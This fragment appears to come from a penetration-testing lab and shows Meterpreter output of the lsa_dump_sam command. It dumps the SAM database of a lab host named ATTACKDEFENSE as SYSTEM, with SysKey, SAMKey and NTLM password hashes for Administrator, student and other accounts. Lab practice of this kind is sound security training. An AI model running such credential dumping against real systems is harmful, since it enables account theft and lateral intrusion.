 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local SID : S-1-5-21-3688751335-3073641799-161370460
SAMKey : 858f5bda5c99e45094a6a1387241a33d
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 58f8e0214224aebc2c5f82fb7cb47ca1
RID  : 000003f0 (1008)
User : student
  Hash NTLM: bd4ca1fbe028f3c5066467a7f6a73b0b